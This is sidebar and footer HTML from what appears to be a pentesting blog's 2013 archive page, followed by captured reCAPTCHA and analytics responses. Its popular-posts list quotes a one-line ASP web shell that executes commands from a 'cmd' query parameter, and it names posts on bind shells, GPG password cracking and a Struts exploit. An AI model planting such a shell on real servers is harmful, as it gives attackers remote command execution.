<a class='post-count-link' href='https://blog.atucom.net/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.atucom.net/search/label/Programming'>Programming</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.atucom.net/search/label/Bash'>Bash</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.atucom.net/search/label/Network'>Network</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.atucom.net/search/label/Web'>Web</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.atucom.net/search/label/Python'>Python</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.atucom.net/search/label/Ruby'>Ruby</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.atucom.net/search/label/Shells'>Shells</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.atucom.net/search/label/Windows'>Windows</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.atucom.net/search/label/Password%20Cracking'>Password Cracking</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.atucom.net/search/label/Redteam'>Redteam</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.atucom.net/search/label/Just%20For%20Fun'>Just For Fun</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.atucom.net/search/label/Hardware'>Hardware</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.atucom.net/search/label/Exploit%20Dev'>Exploit Dev</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.atucom.net/search/label/OSX'>OSX</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.atucom.net/search/label/Radio'>Radio</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.atucom.net/search/label/SSH'>SSH</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.atucom.net/search/label/Metasploit'>Metasploit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.atucom.net/search/label/Administrative'>Administrative</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.atucom.net/search/label/Cloud'>Cloud</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.atucom.net/search/label/Personal%20Development'>Personal Development</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.atucom.net/search/label/Physical'>Physical</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.atucom.net/search/label/Productivity'>Productivity</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.atucom.net/search/label/SDR'>SDR</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.atucom.net/search/label/WiFi'>WiFi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.atucom.net/search/label/Powershell'>Powershell</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.atucom.net/search/label/Training'>Training</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://blog.atucom.net/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://blog.atucom.net/2015/08/cracking-gpg-key-passwords-using-john.html'>Cracking GPG key passwords using John The Ripper</a></div>
<div class='item-snippet'>Did you get your hands on a private key somewhere? Is it asking you for a password if you try to use the key in some way?   Let&#39;s talk a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://blog.atucom.net/2015/07/one-line-asp-shell.html'>One Line ASP Shell</a></div>
<div class='item-snippet'>&lt;% response.write  CreateObject( &quot;WScript.Shell&quot; ).Exec(Request.QueryString( &quot;cmd&quot; )).StdOut.Readall() %&gt;    Reque...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://blog.atucom.net/2017/06/smallest-python-bind-shell.html'>Smallest Python Bind Shell</a></div>
<div class='item-snippet'>&#160; &#160; As a followup to my previous post about making the smallest python reverse bind shell , A coworker ran into a situation where outbound c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://blog.atucom.net/2012/10/generate-ntlm-hashes-via-command-line.html'>Generate NTLM hashes via command line</a></div>
<div class='item-snippet'>Turns out the NTLM hashing algo is super simple. It just takes the string you give it, converts it to UTF-16LE and then outputs the md4 of t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.atucom.net/2018/08/apache-struts-2-vulnerability-exploit.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMSNH9PopTcdoIZNSCtw6a33jXKsewR3VlbE06u2pNF2yJFmratH4X8YvP-s5HwmhiqZYfs7NkJudwjsI6l1ShJAKv_kKTrAW289p7qivoTe6a8zalRw6n76xEla5tr1YAuzDcyj6JhHg/w72-h72-p-k-no-nu/Screen+Shot+2018-08-23+at+9.48.51+AM.png'/>
</a>
</div>
<div class='item-title'><a href='https://blog.atucom.net/2018/08/apache-struts-2-vulnerability-exploit.html'>Apache Struts 2 Vulnerability & Exploit (CVE-2018-11776)</a></div>
<div class='item-snippet'>Yesterday a new vulnerability in certain versions of Apache Struts (2.3 - 2.3.34, 2.5 - 2.5.16)was discovered that leads to RCE. It requires...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- atucomblog_sidebar-left-1_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6645595577763986"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="5469896031"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Awesome Inc. theme. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6U0zt44NkmyO8yptMHB3qskTInEA:1769391770744';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5582695980924924337','//blog.atucom.net/2013/','5582695980924924337');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5582695980924924337', 'title': 'Atucom', 'url': 'https://blog.atucom.net/2013/', 'canonicalUrl': 'https://blog.atucom.net/2013/', 'homepageUrl': 'https://blog.atucom.net/', 'searchUrl': 'https://blog.atucom.net/search', 'canonicalHomepageUrl': 'https://blog.atucom.net/', 'blogspotFaviconUrl': 'https://blog.atucom.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-101401791-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Atucom - Atom\x22 href\x3d\x22https://blog.atucom.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Atucom - RSS\x22 href\x3d\x22https://blog.atucom.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Atucom - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5582695980924924337/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6645595577763986', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': '2013', 'pageTitle': 'Atucom: 2013', 'metaDescription': 'A blog about Infosec and Pentesting'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'Awesome Inc.', 'localizedName': 'Awesome Inc.', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'dark', 'variantId': 'dark'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Atucom', 'description': 'A blog about Infosec and Pentesting', 'url': 'https://blog.atucom.net/2013/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2013, 'rangeMessage': 'Showing posts from 2013'}}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-left-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-left-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right-1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar-right-1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ylmwdJuDsk5lhMUxW2UUrw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769391773266');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=991687489&t=pageview&_s=1&dl=https%3A%2F%2Fblog.atucom.net%2F2013%2F&ul=en-us%40posix&dt=Atucom%3A%202013&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1556633249&gjid=440055292&cid=616087817.1769391771&tid=UA-101401791-1&_gid=1063543839.1769391771&_r=1&_slc=1&z=2024523124
body_size: -450
content:
2,cG-46FM2183GD